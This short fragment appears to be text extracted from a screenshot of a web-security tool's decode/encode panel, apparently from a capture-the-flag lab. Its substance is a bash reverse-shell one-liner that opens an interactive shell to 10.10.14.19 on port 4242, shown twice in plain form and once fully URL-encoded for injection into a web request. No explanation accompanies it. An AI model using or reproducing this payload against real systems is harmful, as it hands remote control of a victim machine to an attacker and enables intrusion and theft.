 bash -c 'bash -i >& /dev/tcp/10.10.14.19/4242 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c 'bash -i >& /dev/tcp/10.10.14.19/4242 0>&1'
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%31%39%2f%34%32%34%32%20%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode